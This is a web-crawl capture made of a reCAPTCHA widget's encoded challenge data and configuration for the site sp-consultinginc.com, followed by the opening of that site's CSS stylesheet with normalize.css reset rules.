OawogtZMKDGXLDkMKuJ8KJQ8OCw4LDrBRXwpdkwrYCbcKxDj/[base64]/Ch0FSccOiw4bDgsK2Q8O6AcOSw5sSNknCiBDDlhNDOw5xKDdyJQEuwq8Dw503wq/ClsKiNMKew5LDp0VsBVM2XMKZLyHDnMKywq7DmMKrc3PCpsOdAlnDusKOJmTDnWA3w5vCry5jwq/DtSccPAvDr8KnTzAmNHInwpHCt0ZOMXEPwrF/b8O/[base64]/Cp3fDpzorS8OMXsKgwpoxw7zDgMOew5jCgsOjw64eJMKZw6tmH8KFwrDCiUHCicO6wrnCgFBtw6PCpWDDqCnCn8O0XTvDsEoew6/Cmi0Qw4/[base64]/Csilcw6bCmiwre1vDnmg0VsKowpk4P8KHUDsswovCusKww53DusOlw73DgHHDlsOTw6rDjEfDisKuw7XCucOmw6kHLGTDtcKKw6DClsO3MlVnHmbDosKew40KVcK3ZMOEw5gWccKNw7tKwqDCicOBw5/DucKwwp/CrlfDrQHDtFXDqMO3DsOKbsO2LcOAwqbDvcOOIFfCg29Jwp0Pwrwbw4jCncK5w6NdwrnCrHgfcCc+woNowpbDkQ7CuEBdwqjCvhxBNFzDjylDwqnCuW3DpsOrQnlPHMOhw4/[base64]/Cq8K1OsKGw6fDixbCvBzDtcKUPRwDwqnDkMOtZ2c7wpBsw6sNAMOdw7xYPcOSwq7DpT/DmlIhQsOZw7nCvXkUw4TCoAE4w74Qw59vwrRnKwHCjCXCvhnDk8OJXcKuTsKRw4DCiMK3w6E3wozDjMKJGcORw6Vmw5lQSRgVIz8pwrXCh8KeJDzDvMKKccKID8KeI17CvcOjwrLDjmg4cRnCk8KfZcKLw5AgBjbCtkJxw4LCpC3CtCXDhsKKUMONQn7Doj3Cpk/[base64]/[base64]/dw7Dh8ODw7/DrsO7ChlnDMOXL17CtAg9w7vCnMKUMMKOw5LDqCXCqRLDpEvDtwHCr8Okw7LDhsKnw44LwoTDiVPDo8OmIQxTw6wFw4vDlsOqwqbDg8Oywq5kwr/DlsKSNmjCpV3Djg5dEMOwVMORPXl0HTjDjXkXw6cxwqDDkWYOw4sXw5h/[base64]/CusOjCBTDs8KWw5VTQzfCtcOpw7/DgsOaw6FREnTCqAjCgcO3JzBIM8OzBsK0w6zCisK0GxEFwp8Fw5DCqMO2acKofsKPwrcGdALDqSY7NcOLw4N6w7DDsMOxbsK/[base64]/w5gmBxnCvl7DmAJNw7NIw5jChMO6Z8KbIy4UwqTCncKRHiRYwoUKw7peZTTDvcO9w6AaXcObw5zDgBx8FcOfwq/Do1V7wppAM8ObZlnChF3CncOsw6QAw7nCrMKcwrXCpsKBc2rCk8KLwrcWL8Oiw4zDgk86wpwWBUAjwpV7w4/DqcOdUQUpw6NVw7DDg8K6G8Ktw5xlw5UhDcKNwq8dwpjDi0JqJgA1wqA5w5fCp8OjwqzCtDF9wqpzw6HDi0XDu8Kaw4IfSsOUTTjCkmQaTXfDiMO6C8KDw6pBc0bCiiwUe8KBw57CosKFw7nChMKbwrzCssOdDRXCoMKjVsK5wqTCowNeJ8Oyw6/CscKAwpnCl2vCh8K2EgV2QMO+DcKCfixuYsOAHBrCkcKLUQgTw4kqUG5ywqbCqcOJw4rDrMOtTR8RwqQXwpQNw4PDgQ0xwpxEwpfCoMOWSMKPw7bCjH7Cu8K1JwEuVsKPw5/Cq1E0Qi/[base64]/wr7CjsO7wqjCqXxaw5nDoMKXw73Crj9NJcODdi0oYDvDjzrCnWzCh8KIe8OeTSAJIcOhw4VoV8KWD8O4wr4WOMKswp3DsMO5w7whQ1UlT2oGwr/DiBUiM8K9eHTDp8O5Gk/CkgfDh8Kzw4QNwqTDlMODwqtfb8KYw41awqDCs1TDtcKHw44sOsODbzDCm8ODdDwQw7pUR2nDkMOLw7bDksOJwo0BdMKDGC4vw6stwqh3w7/DgE9Yb8K6w5zDksOZw4rCo8KGwoHDhwk9wqLCrcOjwq9wCMK6wpd5w6jDrXXCucK7wozCsFkMw7FDwpfCmQ7CqsO8wq1kYsO0w6DDk8OLTizCsDV6wrLCvE9dfsOAwoxHXUfDicK6W27CrsOYRcKWDsOrB8KzJn/CosOkwpvCmcKVw5zCoyhAw69+wo1iwp4XVsKxwrUoAknDkMOBIEXCpxMHDV8nQibDl8Kkw6PCiMORwpvCr2zDmzl/HW7Cn3pfDcKWw6bDvMOewozDtcOQWsO3BQbChcK8w5whw45jAMOTf8OraMKvwpJrACtKS8KMecK0wrHChk1rKHrDmsOyIBZIV8K0O8O1UhNxGsKgwqR3w4dvCVXCqjUKwqjDlSpeOBJsw7bDssKDwpIRBHzDj8OWwo45eyVZwrgIw6ZXC8KgdQrCscO3woPCsyk/[base64]/[base64]/e8KDw6dRw7NEw5rDtsOxTsOqBzDCnmnDhULCqsKtZ1sjw4/Cq8OJXk3DsEYYwrPCuMK+wqLCtlcNw6c8K0bCnsOKwoZ1wpp0wrwbwqLDnQ3DosOZXgfDhWosCSjCjcOTw7/CiMK+Sgl+w7LDgMOYwpFZw6c2w6BYCjnDkW/DusKVw6XCl8K8w4d2wqvCgkvCvQgbw4bCnMKsDG0/w4cOw4rDjnkTVMOoa8OLb8KdQMOCwrPDlkTDicOqwqHDkU0WasK4IMKkRnbDsiEsbcOUBsOgwp7Dik5baHDDgcOuwrHCnMKxw50jBVfCmVTCq0BcOWw0w5tmIsO/wrbCrMK9wqnDgcOuw5/[base64]/MGrCgTnCjkpjwpJ3w7LCi3jChGrDjgnCpUR+EcOPIMKdfMK9W3vDkcOuwpZAw5rDsMOWwp/CusKvw4/CjMOywq/Dn8Oyw4gLUlNyaC3CrsKIMVR2wpo1w5YtwoHCmU/CpcOiO0TCrw/CoU3Cu0ZcRW/DvTdXfBEbwoAdw6UgRTbDp8O2w5TDlMOwDDdaw4t6HMKlw50PwrtFTMKsw7LDnQk2w6FwwqzDmgZBw5d/wp/DhBzDqBjCl8O9w6fCpsKVG8OrwofDpXRgwp0mwoR7wrFLZcOHw7BSCApUOB7Ci03CrMOEw5TCqDfDrMKoSQHDmsK/[base64]/CosOaw6B7w7HCscO+wpNPd8OIAsOqwozDosKtwphSw70nCsKNwqLCqMOaCsK2w7ETNMOjwqVIbWXDtz7DusKUdsOvbsKNwpDDrkUvZMOeacOywq1Qw5Z6w6tvw6E/NsOpWzHCuV9lwp9FEEMhOWnCs8OEwqgmZcOdw6vDvsOSw5ZQVxBzD8OIw4Jsw55dLyQFH0HCncKfN3fDs8OHw6cLEwXDjcK2wq/CgX7DnwHDqcK7RW7DpAQWNxfDkcO1wp7CqMKKa8OATVpxwrg/wrzCpcOAw5bDlQ03enlpIRJUw4NVwrwuw5MTecKRwoh/w6czwp7CgcO4H8KYAiliQjrDmMOFw4oTF8KCwqIgc8KRwrxIHsOFI8O3SsOdI8KUwqXDhxHDhMKSa2ZxPcOsw4F6wqrConBxZ8KpwqUSfTvCryM7EDYPFjTDucOlwr/CuFbCrsKgw6k8w64DwqYtDcORwoghw5oqw7TDk356NsKqw6QRw4QMwqnCoG0sN17Cm8KoSDEzw5XCs8KSwq/ConDCr8K4G2YPEGk2woAAwrnDoDfCv2lmwqxAfF7Cp8KMQ8OGfMO9wr7Dh8OHwqrCm17Dgk47wqTDj8Kxwp8EfMKlMhXDtcOSDU7DmBxRw7JkwpErAT7Cnnl6w6/[base64]/[base64]/CsB8FwppGwqnCkksrwqDDj8KIw5Uea8OresOvcG/CsFFsDlM4G8O5TcKYw7geOm7DgQ/[base64]/w4RZQhU7E8KKN8KSw6HDqsOqMcKHe3zDtFJSGQUiT3FrwpvCkMO8DcKmPMOvw77DhwrCg1fCskR4wrlFw6zDp20lNRJufsKhVz1Kw5XCk3vCn8KBw6RYwr3DmsKaw5PCo8Kiw7M8wqnCm1New63CgMK/w6LClMOyw7/CsRoqwptYw6bDocOnwrLDlW/CvMOfw4VEOwVZAQXDsG1nIQjDmAXCqhNvacOBwrTDnmzDkmxAOsOBw61FEMKrJCjCisKDwo11J8OODi7CjcOowoLDicO0wojCjSrCqFI+ZCcow4DDmcOPOMKyc2RzLMOuw6pRw5DCksKLwrHDpsKAwqLDj8KxJAXCnUQnwrJRw5bDt8OCfV/[base64]/[base64]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[base64]/CqA3DmHpWw5RpD8OZw7bDp8O+w4pYbsOFw7zCr3jCilg6XGgZw449KkbCr8Kvw51QKypgcEMfwrdZw7UCLcO1BS11w6c7w4NCAjjCs8O7w4RHw6LDrHlnaMOFbyd/aMOmwo/DiMOBLcKCJ8OcSsKgwrc3T2p2wq5bJmPCtR3CpcKZw44Lwpo4wocKIVzCgsK8dQQfwrnDn8KAwqkkwpTClMOjw4tBVSI4w58Aw77CrMK7UsOtw7Fxc8KQw7xMY8OowpRQdBXCm0PCgg7ClMOPCMOnw6/CjDojw7dKw6Nvwokfw7hGw5g7wqAnwrzDtgXCpmjDhwfCpnAFw4pVQ8OpwoVtKSBaRS0Gw645wowdwrPCs3ldYsKMccKyRMOWw6HDlUlgGMOowr3ChcK9w4rCtcK4w53DoU8Ewpw7IBfCl8KXwrB+CMK0b1JlwrQFeMO2worCqFgUwqfDvXzDusOFw5E1Gy/[base64]/DsMOew4tmIVvCmR3CjcO7FcKCwobCtsO/[base64]/CqSMPI0pYw7MqwpPDlcOqwp/CssOkFQNOfMKzw74hwqPCvlhhesK+wpvCt8OeGDBAJsOhw4dAwpvCrcKSM2LCmELCjsKcw7R1w7zDo8K/dcK/[base64]/R8KaHcO/[base64]/CiBLDv8KJw5omKXfDqMKSw4bDnAzDgsO5VsOVwrUUf8OfATDDocOVwrDDmR/CgR9FwrdZPk9mdm8vwqYgwqnCsD5MBcKHwolyW8KxwrLCu8ObwpTCrgR0w7l3wrIgw7IxQgDChXZPKcKKw4/DpDPDhkZrHkfDvsOiT8KbwpjDm3rDti9vwp84wonCrxrDuS7CnMOeNsOewpogLl/CoMOvGcKcM8K1X8OZDsOJEMKgwr3DtnJew7Z+fGMkwohgwrwdBVglWcKeLsOrwo/CgMKzMXTCjzdVdgPDiAvCu3nCo8KBPcKYVkDDlTxoR8KgwrrDgMK0w70wa3tiwqwcfhfCjGdpwo13w7JkwoDCkETDiMONwqXDqlnDhnlMw5XDgMOlRcOGLkrDg8Oaw44Lwr/CiG4vb8OTQsK/wqtBw7Ziwr9sGcK5V2RNwo3DgsOnw5rCgHHDocOmwoUqw5AedUgswps4M0BFZ8OCwr/DnSHCtMOvIcOSwoFiwrHDjCZFwpPDpsK1wplhMcOoHsKIw6c1wpPCk8KwWsO/NzZEwpcMw4vCmsOuNsOrwprCgcKDw5XCoBAhGsKnwpssbyo0wpHCtzXCpSTChcKWC3bDoSDDjsO8DmgNeVoDI8KYw5J0w6ZKGjbConMrw4vDkntjwq/CvDHDk8OMfF9CwocUV1MLw4VIRMKwbcKFw4d0EMOWNAzCtUxyHhzDr8OkP8KqdHINUSDDm8OVMVrCkWHClFzDmGJ+wrDCuMOyJ8Kuw5TCh8Kyw4zDhhF9w6rClXnCo3HCuy0gw6p4wqvDisOlwp/[base64]/CuUEiDMOoJcKQwrvDmcK0WiDDqsKVRiTDssORHcORESA2CcO9woHDqsKbwpbCi1LDiMOvOcKnw6PDmMK3asKeOcKnw69qPk0fw5LCvFvCusOZZXHDkRDCl180w5jDiDZXLMKnwp3CqWvCjRZ9w503wozCjA/Cnx/DkX7DgsKmCMOvw6UWcsOyG0zDtMO6w6/[base64]/w7lNQcK8woLCgm1Dwrk0AMKRwolawqB3XAFXw5ULKV0pNR/CssK7w5Axw53Cs3BEBsO5QsKGw6UWMwLCrWVfw6p0CMOxw6pyHF3DosOFwoJkY2kqwrnCvnIrL1ZewqQgfsKaTMO0FkVDYMOOPyTDql/CihUTEix1VcO8w7zCiG9Ow6QjIm8gwqJ1THrCvhfCv8OgdVN8VcOSH8Ovwq44wo7Cm8KdeUk4w6jDnw98wp9eesOXcEhgeyonecKAwoHDhsORwqjCv8OIw7BZwrRySx3DusKzTWXCsygFwpU5bMKlwpjDgcKZwpjDrMOjw40IwpUbwqrDtcKTI8O/woHCqlg9eVfCi8Ofw7Jew7wUwq0Ewp/CmD4qQDZfJn5LSMOaNMOIScKFwoTCsMKvR8OEw5VkwqVjw6xyGAjCthwyeinCrjrCksKjw7nCtHNkGMOXw43CjMKOY8OFw7LCgmlEw6TCiURDw4R7HcKJD0rCgVBkYsOUBcK5BcKUw7MdwoklcMO4w4fCnMO/SUTDoMKfw4HChMKawqFBwosBVUwxwqXDvE4/[base64]/CkCYxT8KpG8Kmw4VTw7DChcOdRsKzVWxdJcK8w6/DqsOtwo3DrMKXw47DmMO3ZMKoFjfCtGPClsOqwrLCpsKiw7bCr8KKCMOnw4ApVTpkK0XDoMOyDsOTwpRQw5Mfw7nDssOPw65QworDisKYfsOow7VDw4kFNMOQXQTCpVvCl11hw7XCrMKbKCPCl3NKKnLCt8K/QMO2wpl3w4PDo8OPJAYACcKDZVBgUMK/CkLDtn90w4XDtjRJwoLClAXCkRsawr5cwpvDkMOQwrbCvgMIZMOIZMK1ZRVbWh7CnhDCisKNwqrDui5ww7/[base64]/DkABUw53DgULDnGDCicOVw7PDvh8wZm3DnMKQwp8lwokhPMKUGhfCpMKlwqnCsxYAHSzCh8OLw7N3N2rCrMOnwq9ew7fDocOgTnl5XMK6w7F/wr7Dr8KmKMKWw5HDoMKKw5JoZGMswr7CiS/DgMKywrDCosKDFMOzwrHCrB92w4XCoVZFwoTCj1YkwqhHwq3CgHoQwpshw5jDisOtaCPDtWLDny3DrCkcw6XDsmvCuALCr23DpcK9w4fCgWAPbcOnwpfDn01qwo7DgF/[base64]/ClQJANi4lI8KFw6LCtjhXwrFLaSfCoDrDtcOSwobCixDDuwfCssKuw5XDmMKew43DpXk9d8OEbcKzWRjCiQfDrkzDl8OZShrCnh5vwox4w4LCisKdIX98wqoTw4XCmFzDhHXCqj7DqsK4RVvCsjISZXx0w6Fsw6zDnsK2UD4Fw4hjbws/WlVMOgXDrMO5wrfDjXLCtFJoG0wawqPDgTbDt13CpsKRP3XDisKxWwHCqMK5NhMHUi0pGClpPk7Com9bwrYcw7ALSMK/RsKPwqTCrCYXN8OQYkfCh8KhwpDCosOtw5HDh8ORw4rCqAvDs8Kba8KGw6xKwpjCsjbDrHfDnXw4w4FVRcOzGk7DocKowrtQd8K9RUrCkBFFw7LDkcKZEMKcwpp2WcO8w75EJsKew5Y9BcKlGMOCYCxXwqPCvwXDs8OGc8K2wp/CgsKhwqZgw6XCr07Cr8Kww4vDnH7DgcKqw6lPw6nDjhxzw7llHFTDjsKZwoXChyEJXcOKGsKyID5AIBLDrcOFwr/DncKUw60Iwr/Dm8O6EwtywrzDqlTCmsKvw6l6TsO9w5TDqcKVLlnDr8KIES/CsR0Xw7rDvys8wpxswqoPwo9+w47DosKQOcKow6hTTU48XMOSwpxwwpM4VxBvPBLDoXzCpnV0w6nDjRJICXEZw5NCwpLDlcOiMsKOw7/CkMKZJ8OlEsOKwpAAw7DCrQlwwppEwpJDQcOFw4LCuMOmbX3ChcOuwp1DFsOpwqLCrsK9DsOHw7phaW/DhV8Cw7/[base64]/DtwzCvDpgwpcEw74awpXCti5pw5gMwo8Qw6PCkMOVw4xFKyQpNWsxWGLCqU7DrcOqwohZwodTJcOCw4o8YC4Fw5dbw7rCgsKzwpJvQyDDg8K0UsKZU8KTwr3Co8OrExjDrQ0bZ8OHQsOJw5HCrCJycT0KAcKYasKnGsObwo5Ow7bDjcK8FQnDg8KPwr9/w4s1w5nCi0Uzw6Yfeic5w6bCkl8LBXojw5nDvVQxQ0PDpcOeZxXDnsO4wqw4w5BXVMOoeyFpfcOQO3t+w7Jkwpg9w6PDl8OMwqUuPT16wr5bMsOLwp/CvnBgTSlNw6oQKn/CtcKSwpxHwqsAw5LDkMKww70TwodAwp/CtMKLw7/CtnjDtsKVcAlFJkRzwqIOwr1Oe8Ozw6TDkHk9Ox7DvsKswqdfwpQoa8KUw48zeWzCtxlPwp8Hwo/ChAnDtgMww5/Dj2TCghnCicKGw6QsFV8aw5VBbcK8O8Klw6/[base64]/[base64]/DnQRAw6UZwo3CqwLCpMOjw78YOgIqNsOdw6HDinhBw73Ck8ObFRXDm8KkBsOTwqNVw5fCvXQRRjorPWbCq2lSN8O+wq4Pw7lww5JIwqnCrcOPw4d6dHkXW8KCw5FONcKqRMOYAjrDlksgw73Cgl/DosKbbW7Do8ONwpjCskYdw5DCn8KRd8OfwqTDtGwpLS3CmMKGw6bDrcK4fDgLZBQzdcKYwrbCqsKFw53CnlLDtwrDisKAw6XCpVdrccKTT8OkYnN8VMODwooXwrAxUlbDkcOOQjx/J8Kaw6DDgis+w4tDMlMFH3bCqGrCosK1w6jDksK3LlbCnMO3w5TDvsKRbyFEN1bCs8OuYUPCjBYQwqFVwrF0P0zDlcO8w61BH1xHB8KWw51FLcKRw4RybFl6BXDDtlgke8Oswqp5wq/CjHjCqMKBwqJmQsKWQVNfFn0cwojDs8OXaMKQw47DiThNa23ConQcwr8qw6zCrUNMSEY2wo3DtwBYeSEzNcO1QMOKw60Lw6bDoCrDhj1jw5XDjzY3w6fChgIyEsOUwrxXw7/[base64]/Z8K7w4/CucK7woLCo8Oow7hDw6g4w7PCuDnCo8OgwpbClxXCh8Oswo5VfMKoExPCq8O6JsKKQMKHwoDCrDbCocKca8KTBUMOw6nDvMKYwpQ6AsKVw7/ClUrDl8KEH8KJw59uw53DtsOSwoTCsSgGw5YMw6DDosOAGMKTw5TCmcKMdsKFDgZ3w5dXwrFUw6LDsybCicKmMTgWw6vDp8KnWT8mw5XCs8O4w7gCwr/DmMOEw6jDnG9oVwnCiU0swofDn8K4PWzCtcO2YcOtGMOkwprDqQwtwpTCoEI0MV3Dm8KuVUNRLzN5wol5w794EsOMXsKgbDkoFxPDusKueBJ9wq0jwrZiLMOVDVsIwrPCsCRgw7nDpndewpzDt8KoYgwBV2UweAglwqnCt8OrwqBrw6/DpwzDj8O/ZcKdNw7CjcKMfcK4wqDCqiXDtcOaacK+Y0vChwTCt8OpEHzDhzzDk8OPCMKREw5yP2Jne2zCjsKuwog1wrNbFjdJw4HDm8Kaw5LDpcKdw6fCrAp+PsKUFxbDlRdEw4XChsOST8ONwr/CuiXDp8K0wod3MsKqwq/DnMOHZikTbsOWw4zCvX81VUFtw4nDj8KRw4oOeDPCsMKpw6TDh8Kpwo3CogoawrFEw4vDgCrDnsONTldjCUEbw4VEX8KXw7tSZm7Dj8K4wp3DnH4iH8KwAMKJw6ICw4BiG8K1NWbCmww/T8KTw7Zew4tAHmFKw4AUf3/DsTTCgsODw7N1PsKfKX/CtMOkw6HChyXCjsKtw4HDo8OJGMOPM3fDt8KSw5rDk0QfY2XConfCnT3DlcKAWmMrd8OGNMO3JlAnXxQMw4kYRS3CtDcsA18eBMO2cXjDisO+wrPCnRpdEsKOUgrDskfDlsKPejVEwrxmannCvXxuw5DDqAvDpcK2dx3DtsO7wpU0McObJcOGPzDCoGBTwo/[base64]/wqPDvcKjw6/DhU5qf8KJw4jCt2xGwo/DvcO0TcOoT3XCoSjDnDrCmMOWe2nDgcOfb8O3w5NDbSwzVwHDp8ONQzvDkEkSIDdCA1rCq3PDn8KxBMOhAMKRUz3DljXClQHDgH5twoAvfsOmRMOxwrLCqEUyZnjCu8KiJzh7w4lwwrguw4M9Rh8TwrM/KmPCvCvDs2ZVwofCisKqwpxEwqHDlcO7flZuUMKERsKgwqBsbMOhw5lYVVIZw6nCow4bQMOUecOpI8OVwqMVYcKiw77DujpIPScRVMORXsKUw5sWIhTDvU4fdMOlwrHDu3XDrRZHw5rDm1fCmsK1w5LDpCluVl5FScODwqVOTsKMwqTDq8O5wp/DmBV/[base64]/w6HCgTvDjsOYwoPCp0IVAywMTloEw4x2wpNbw5oEBsKOScOIbsKBXlMGbhDCsnxFQ8OkWjELwoPCsy1GwqvDiQzCm2DDm8K0wpfCrMOTJsOrEsKoKFPDsG3Dv8OBw5/DjMKwE17CrcOVQsK5w5vDthnDpsKTdMKZKBR9dgwaI8KjwqPDqXbCq8OpVMObw4HCgBjDlcOxwpA/wroqw7gIZcORKTjDisKmw7PClsOnw7Ecw7B6Jh7CqV8Fb8Ohw5bCnH7DqcOXccO8ScKPw7p7w7vCgAbDkVF4f8KrQMOOCkl2B8KffsO/woQeOsOKfWfDj8KFw6jDvcKRcEfDlk4RVsOfDULDnMOjw6Ybw45PCB8+b8KXC8K0w6HCpcOhw4/CvcOew5bCq1jDlMK7w6J6HjnCghHCvsKjUsOlw6zDkE9Bw6DDqzolwpHDuRLDjDYid8OPwqcsw5N/[base64]/e8KzfC9YfxXDtTgPw4h5wp/[base64]/wqR4wrYEasOMwpPCsEsowqcZPm8xw7vDvkrCgRVzw4UZw4zCmhnCgADDhcO0w5Z1L8ORw7jCqUwyOsONwqEpw4ZxDMO2TcKzwqQweDtfwr1pw41fBxRCwogtwpdlw64hw7cLEjkBYDdiw7E6CAxgfMOtQ3jDh1QICEJHw6tmY8KidnDDvXXDoVR4b0zDpcKfwrE/MHbCj3LDnlbDgsO7F8KzU8OqwqxpBMK/T8KKw7I9wozDrQZYwoU6BsOGwrDDksOeWcOWe8O1Qj7CnMKRScOGw4hmwpF8fWA5VcKEwpbDtHbDvD/DmRfDrMKgwplEwqx3wqPChFF3KHBaw6FpUDDCtwkwQBvCmz3CrmgPKTgMGH/CvsO6AMOjUsO5w6XCkB/[base64]/[base64]/ClsOww5bDrsKgE8Ohw5LDpQbCicOowo7DijEXKMOmwqFzwr4Tw7NXwqc1wrFywqVQOVt/[base64]/Cgk7DgsOLw7U/w6PCgQ7CgcKvFUjCq8OqRsKLKX3DnGrDuxB8wqpKw65Ywo/Ct3XDlcO2fkDDrsOxDU3Du3XDiEMmw5vCnAEmw5wsw67CnGEFwpk+N8KwB8KIwoLDvzUbw47CicOEfcKnwrJ9w7gzwrfCpSBROl3CvzPDqsKjw77Ch1LDkyktQyJ4N8KKw7YxwoXCusKTw6jDpF/CnlQRwp0EJMKnwqfDncO0w6XCtkRpwq8CbMONwovCo8OmKyEFw49xd8OwV8Omw4IIRWPDq0BPwqjCjsOCbSgWeDXDjsKIF8OTw5TDk8KHP8OCw54qKsK3YyrCsQfDtMK7bMK1w4TCmsOdwoNNRSYOwrkOcj7CkcODw6J/EyrDohbCl8KwwoJkQAMGw5DCsCQrwoUyDSvDgcOXw6PCkmpTw40nwp7ChB3DrQBGw57CninDocKyw6AARMKewprDn3jCoFDDiMOkwpw1UVkzw5wawo81f8OmG8O1woDCriLCrV/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sp-consultinginc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226yrOy+m0Mu4rNI/M5v6HpdUaIZQOMzN9uOKDwQXawEU\\u003d\x22,1,0,null,1,1768976088489,0,0,[83],null,[212,52,116,20,118],\x22RC-8Dh354SgfMcXkQ\x22,null,null,null,null,null,\x220dAFcWeA7wbrB3ITv7bou9ccTwnvbQzlZg_R5mYu43h0EplSSIDv_Dbzc9hgHklPjHgkxnM7hCMmr073D0h43iTnQnIbkeF5YrEA\x22,1769058888433]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sp-consultinginc.com/css/main.css?v=1625684514710
body_size: 101118
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
